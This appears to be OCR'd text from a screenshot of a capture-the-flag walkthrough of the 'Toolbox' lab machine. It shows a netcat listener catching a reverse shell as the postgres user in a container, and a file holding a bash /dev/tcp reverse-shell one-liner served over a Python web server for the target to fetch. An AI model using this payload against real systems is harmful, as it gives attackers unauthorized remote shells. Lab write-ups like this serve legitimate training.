 192.168.1.12
10.10.14.15
10.10.10.236 - Toolbox
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.236] 49821
bash: cannot set terminal process group (1321): Inappropriate
ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ hostname -
I
hostname -I
172.17.0.2
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ hostname
hostname
bc56e3cc55e9
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
❯ nvim index.html
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >& /dev/tcp/10.10.14.15/443 0>&1'
~/Doc/H/Too/content ✔
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.236 - - [11/Dec/2023 07:30:36] "GET / HTTP/1.1" 200
-
VPN - root's tasks
Reconnaissance - Enumeration